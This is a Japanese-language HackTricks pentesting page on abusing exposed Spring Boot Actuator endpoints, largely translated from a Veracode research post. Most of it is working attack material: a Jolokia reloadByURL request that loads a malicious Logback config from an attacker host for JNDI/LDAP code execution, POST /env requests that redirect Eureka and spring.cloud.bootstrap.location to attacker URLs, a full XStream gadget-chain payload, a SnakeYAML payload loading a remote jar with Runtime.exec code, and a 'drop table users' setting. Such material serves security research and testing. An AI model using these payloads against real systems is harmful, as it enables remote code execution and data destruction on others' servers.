22 KiB

Spring Actuators

☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥

- サイバーセキュリティ企業で働いていますか? HackTricksで会社を宣伝したいですか?または、PEASSの最新バージョンにアクセスしたり、HackTricksをPDFでダウンロードしたいですか?SUBSCRIPTION PLANSをチェックしてください!

- The PEASS Familyを発見しましょう。独占的なNFTのコレクションです。

- 公式のPEASS&HackTricksのグッズを手に入れましょう。

- 💬 Discordグループまたはテレグラムグループに参加するか、Twitterでフォローしてください🐦@carlospolopm。

- ハッキングのトリックを共有するには、PRを hacktricks repo と hacktricks-cloud repo に提出してください。



Spring Auth Bypass

From https://raw.githubusercontent.com/Mike-n1/tips/main/SpringAuthBypass.png****

Spring Boot Actuatorsの悪用

**https://www.veracode.com/blog/research/exploiting-spring-boot-actuators**からコピーされました。

Spring Bootフレームワークには、プロダクションにプッシュする際にWebアプリケーションを監視および管理するための機能であるアクチュエータがいくつか含まれています。監査、ヘルス、およびメトリクスの収集に使用することを意図していますが、誤った設定でサーバーへの隠しドアを開くこともあります。

Spring Bootアプリケーションが実行されているとき、自動的にいくつかのエンドポイント('/health'、'/trace'、'/beans'、'/env'など)がルーティングプロセスに登録されます。Spring Boot 1 - 1.4では、これらのエンドポイントは認証なしでアクセス可能であり、セキュリティ上の重大な問題を引き起こします。Springバージョン1.5以降では、'/health'と'/info'以外のすべてのエンドポイントはデフォルトでセンシティブと見なされ、デフォルトでセキュリティが有効になっていますが、このセキュリティはアプリケーション開発者によってしばしば無効にされています。

以下のアクチュエータエンドポイントは、潜在的な脆弱性につながるセキュリティ上の問題を引き起こす可能性があります:

- /dump - スレッドのダンプ(スタックトレースを含む)を表示します。

- /trace - 直近のいくつかのHTTPメッセージ(セッション識別子を含む場合があります)を表示します。

- /logfile - ログファイルの内容を出力します。

- /shutdown - アプリケーションをシャットダウンします。

- /mappings - すべてのMVCコントローラーマッピングを表示します。

- /env - 設定環境にアクセスします。

- /actuator/env

- /restart - アプリケーションを再起動します。

- /heapdump - アプリケーションで使用されるJVMからヒープダンプを作成して返します。

Spring 1xでは、これらはルートURLに登録され、2xでは"/actuator/"ベースパスに移動しました。

悪用方法:

アクチュエータのほとんどはGETリクエストのみをサポートし、単に機密情報を公開しますが、いくつかのアクチュエータはシェルハンターにとって特に興味深いです:



1. '/jolokia'を介したリモートコード実行

ターゲットアプリケーションのクラスパスにJolokiaライブラリがある場合、Spring Bootは自動的に'/jolokia'アクチュエータエンドポイントの下でそれを公開します。Jolokiaはすべての登録されたMBeanへのHTTPアクセスを許可し、JMXで実行できる操作と同じ操作を実行するために設計されています。次のURLを使用して利用可能なすべてのMBeanアクションをリストアップすることができます:

http://127.0.0.1:8090/jolokia/list

再度、ほとんどのMBeanアクションはシステムデータを公開するだけですが、1つは特に興味深いです:

Logbackライブラリが提供する 'reloadByURL'アクションは、外部URLからログ設定を再読み込みすることを可能にします。次のようにトリガーすることができます:http://localhost:8090/jolokia/exec/ch.qos.logback.classic:Name=default,Type=ch.qos.logback.classic.jmx.JMXConfigurator/reloadByURL/http:!/!/artsploit.com!/logback.xml

では、なぜログ設定に関心を持つ必要があるのでしょうか?主に2つの理由があります:

- 設定はXML形式であり、もちろんLogbackは外部エンティティを有効にして解析します。したがって、盲目的なXXEの脆弱性があります。

- Logbackの設定には、'JNDIから変数を取得する'という機能があります。XMLファイルでは、 '<insertFromJNDI env-entry-name="java:comp/env/appName" as="appName" />'のようなタグを含めることができ、name属性はDirContext.lookup()メソッドに渡されます。.lookup()関数に任意の名前を指定できる場合、XXEやHeapDumpさえ必要ありません。完全なリモートコード実行が可能です。

動作原理:

-

攻撃者は、'qos.logback.classic.jmx.JMXConfigurator'クラスが提供する'reloadByURL'関数を実行するために、前述のURLをリクエストします。

-

'reloadByURL'関数は、http://artsploit.com/logback.xmlから新しい設定をダウンロードし、Logback設定として解析します。この悪意のある設定には、

<configuration>

<insertFromJNDI env-entry-name="ldap://artsploit.com:1389/jndi" as="appName" />

</configuration>

3. このファイルが脆弱なサーバーで解析されると、「env-entry-name」パラメータ値で指定された攻撃者が制御するLDAPサーバーへの接続が作成され、JNDI解決が行われます。悪意のあるLDAPサーバーは、ターゲットアプリケーション上で提供されたバイトコードの実行をトリガーするために「Reference」タイプのオブジェクトを返す可能性があります。JNDI攻撃については、このMicroFocusの研究論文で詳しく説明されています。新しいJNDI攻撃技術(以前のブログで説明されている)もここで機能します。なぜなら、Spring BootフレームワークではTomcatがデフォルトのアプリケーションサーバーだからです。





2. '/env'を介した設定の変更

Spring Cloud Librariesがクラスパスにある場合、'/env'エンドポイントを使用してSpringの環境プロパティを変更することができます。 '@ConfigurationProperties'で注釈付けされたすべてのビーンを変更および再バインドすることができます。制御できるプロパティの一部は、'/configprops'アクチュエータエンドポイントにリストされていますが、すべてではありません。実際には、たくさんありますが、何を変更すれば目的を達成できるのかは全く明確ではありません。それらと遊んで数日を過ごした後、私たちはこれを見つけました:

POST /env HTTP/1.1

Host: 127.0.0.1:8090

Content-Type: application/x-www-form-urlencoded

Content-Length: 65

eureka.client.serviceUrl.defaultZone=http://artsploit.com/n/xstream

このプロパティは、EurekaサービスURLを任意の値に変更します。Eurekaサーバーは通常、ディスカバリーサーバーとして使用され、ほとんどのSpring Cloudアプリケーションが登録し、ステータスの更新を送信します。ターゲットのクラスパスにEureka-Client <1.8.7がある場合(通常、Spring Cloud Netflixに含まれています)、それにはXStreamデシリアライゼーションの脆弱性があります。行う必要があるのは、'/env'経由で 'eureka.client.serviceUrl.defaultZone'プロパティをサーバーのURL(http://artsploit.com/n/xstream)に設定し、その後 '/refresh'エンドポイントを呼び出すことです。その後、サーバーは次のコンテンツを持つXStreamペイロードを提供するはずです:

<linked-hash-set>

<jdk.nashorn.internal.objects.NativeString>

<value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">

<dataHandler>

<dataSource class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">

<is class="javax.crypto.CipherInputStream">

<cipher class="javax.crypto.NullCipher">

<serviceIterator class="javax.imageio.spi.FilterIterator">

<iter class="javax.imageio.spi.FilterIterator">

<iter class="java.util.Collections$EmptyIterator"/>

<next class="java.lang.ProcessBuilder">

<command>

<string>/Applications/Calculator.app/Contents/MacOS/Calculator</string>

</command>

<redirectErrorStream>false</redirectErrorStream>

</next>

</iter>

<filter class="javax.imageio.ImageIO$ContainsFilter">

<method>

<class>java.lang.ProcessBuilder</class>

<name>start</name>

<parameter-types/>

</method>

<name>foo</name>

</filter>

<next class="string">foo</next>

</serviceIterator>

<lock/>

</cipher>

<input class="java.lang.ProcessBuilder$NullInputStream"/>

<ibuffer></ibuffer>

</is>

</dataSource>

</dataHandler>

</value>

</jdk.nashorn.internal.objects.NativeString>

</linked-hash-set>

このXStreamペイロードは、Marshalsecの研究からのImageIO JDKのみのガジェットチェーンのわずかに変更されたバージョンです。ここでの唯一の違いは、'jdk.nashorn.internal.objects.NativeString.hashCode()'メソッドをトリガーするためにLinkedHashSetを使用することです。元のペイロードはjava.lang.Mapを利用して同じ動作を実現しますが、EurekaのXStream構成にはマップのためのカスタムコンバータがあるため、使用できません。上記のペイロードはマップを使用せず、追加の制約なしでリモートコード実行を達成するために使用できます。

Spring Actuatorsを使用すると、内部のEurekaサーバーにアクセスできなくても、この脆弱性を実際に悪用することができます。必要なのは、利用可能な"/env"エンドポイントだけです。

その他の便利な設定:

spring.datasource.tomcat.validationQuery=drop+table+users - 任意のSQLクエリを指定でき、現在のデータベースに自動的に実行されます。挿入、更新、削除などのステートメントを含めることができます。

spring.datasource.tomcat.url=jdbc:hsqldb:https://localhost:3002/xdb - 現在のJDBC接続文字列を変更できます。

最後のものは素晴らしいように見えますが、データベース接続を実行しているアプリケーションが既に確立されている場合、JDBC文字列を更新するだけでは効果がありません。幸いなことに、この場合に役立つ別のプロパティがあります。

spring.datasource.tomcat.max-active=777

ここで使用できるトリックは、データベースへの同時接続数を増やすことです。したがって、JDBC接続文字列を変更し、接続数を増やし、その後、アプリケーションに多くのリクエストを送信して負荷をシミュレートします。負荷の下で、アプリケーションは更新された悪意のあるJDBC文字列で新しいデータベース接続を作成します。私はこのテクニックをローカルでMysqlに対してテストしましたが、うまく動作します。

それ以外にも興味深いプロパティがありますが、実際にはあまり役に立ちません。

spring.datasource.url - データベース接続文字列(最初の接続のみ使用)

spring.datasource.jndiName - データベースのJNDI文字列(最初の接続のみ使用)

spring.datasource.tomcat.dataSourceJNDI - データベースのJNDI文字列(全く使用されません)

spring.cloud.config.uri=http://artsploit.com/ - Spring Cloud ConfigのURL(アプリケーションの開始後には何の効果もありません。初期値のみが使用されます。)

これらのプロパティは、'/restart'エンドポイントが呼び出されない限り、何の効果もありません。このエンドポイントはデフォルトで無効になっています。

他にも興味深いプロパティはたくさんありますが、ほとんどは変更後に直ちに効果がありません。

注記 Spring Boot 2xでは、'/env'エンドポイントを介してプロパティを変更するためのリクエスト形式がわずかに異なります(json形式を使用します)、しかしアイデアは同じです。

脆弱なアプリの例:

この脆弱性をローカルでテストしたい場合は、Githubページで簡単なSpring Bootアプリケーションを作成しました。データベースの設定を構成しない限り、すべてのペイロードがそこで動作するはずです。

ブラックボックスの発見:

デフォルトのアクチュエータの完全なリストはこちらで見つけることができます: https://github.com/artsploit/SecLists/blob/master/Discovery/Web-Content/spring-boot.txt。アプリケーション開発者は@Endpointアノテーションを使用して独自のエンドポイントを作成することができることに注意してください。

2019年5月の更新:

Springの環境プロパティの変更を介してより信頼性の高いRCEを達成する方法があります。

POST /env HTTP/1.1

Host: 127.0.0.1:8090

Content-Type: application/x-www-form-urlencoded

Content-Length: 59

spring.cloud.bootstrap.location=http://artsploit.com/yaml-payload.yml

このリクエストは、'spring.cloud.bootstrap.location' プロパティを変更します。このプロパティは、外部の設定を読み込んでYAML形式で解析するために使用されます。これを実現するためには、'/refresh' エンドポイントを呼び出す必要もあります。

POST /refresh HTTP/1.1

Host: 127.0.0.1:8090

Content-Type: application/x-www-form-urlencoded

Content-Length: 0

リモートサーバーからYAML構成が取得されると、それはSnakeYAMLライブラリを使用して解析されます。このライブラリもデシリアライゼーション攻撃の脆弱性があります。ペイロード(yaml-payload.yml)は、前述のMarshalsecの研究を使用して生成される可能性があります。

!!javax.script.ScriptEngineManager [

!!java.net.URLClassLoader [[

!!java.net.URL ["http://artsploit.com/yaml-payload.jar"]

]]

]

このファイルの逆シリアル化は、指定されたURLClassLoaderを使用してScriptEngineManagerのコンストラクタを実行します。要するに、クラスパス内のすべてのライブラリで'ScriptEngineFactory'インターフェースの実装を見つけようとする**'java.util.ServiceLoader#load(java.lang.Class<S>, java.lang.ClassLoader)'**メソッドにつながります。URLClassLoaderを介して新しいライブラリを追加できるため、悪意のあるバイトコードを含む新しい'ScriptEngineFactory'を提供することができます。そのためには、次の必須ファイルを含むjarアーカイブを作成する必要があります:yaml-payload.jar:/artsploit/AwesomeScriptEngineFactory.classは、実際のバイトコードを含み、コンストラクタに悪意のあるペイロードが含まれているべきです。

public class AwesomeScriptEngineFactory implements ScriptEngineFactory {

public AwesomeScriptEngineFactory() {

try {

Runtime.getRuntime().exec("dig scriptengine.x.artsploit.com");

Runtime.getRuntime().exec("/Applications/Calculator.app/Contents/MacOS/Calculator");

} catch (IOException e) {

e.printStackTrace();

}

}

yaml-payload.jar:/META-INF/services/javax.script.ScriptEngineFactoryは、単に 'artsploit.AwesomeScriptEngineFactory' への完全な参照を含むテキストファイルである必要があります。これにより、ServiceLoaderがクラス artsploit.AwesomeScriptEngineFactory を見つける場所を知ることができます。この攻撃技術は、Spring Cloudがクラスパスにあることが必要ですが、EurekaのXStreamペイロードと比較して、最新バージョンでも機能します。完全なペイロードは、私のGitHubプロジェクト yaml-payload で見つけることができます。

Env + H2 RCE

/env + H2の組み合わせを悪用する方法については、次のページを参照してください:https://spaceraccoon.dev/remote-code-execution-in-three-acts-chaining-exposed-actuators-and-h2-database

追加情報

- https://tutorialboy24.blogspot.com/2022/02/introduction-to-spring-boot-related.html

- https://blog.maass.xyz/spring-actuator-security-part-1-stealing-secrets-using-spring-actuators

- https://blog.maass.xyz/spring-actuator-security-part-2-finding-actuators-using-static-code-analysis-with-semgrep

☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥

- サイバーセキュリティ企業で働いていますか? HackTricksで会社を宣伝したいですか?または、最新バージョンのPEASSにアクセスしたいですか?または、HackTricksをPDFでダウンロードしたいですか?SUBSCRIPTION PLANSをチェックしてください!

- The PEASS Familyを発見しましょう、私たちの独占的なNFTのコレクション

- 公式のPEASS&HackTricksのグッズを手に入れましょう

- 💬 DiscordグループまたはTelegramグループに参加するか、Twitter 🐦@carlospolopmをフォローしてください。

- ハッキングのトリックを共有するために、hacktricks repoとhacktricks-cloud repoにPRを提出してください。